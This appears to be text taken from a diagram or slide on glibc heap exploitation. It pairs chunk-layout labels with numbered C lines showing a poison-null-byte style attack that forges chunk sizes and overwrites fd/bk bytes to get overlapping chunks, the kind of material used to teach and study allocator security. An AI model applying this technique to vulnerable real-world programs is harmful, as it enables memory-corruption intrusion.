 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0x501
prev_chunk
fd
bk
....
chunk(victim)
0x500
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b
chunk(a)
....
prev_size
0x21
....
unsorted bin
bk
fd
largebin[4]
bk
fd
bk
chunk(b)
fd
bk
chunk(a)
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);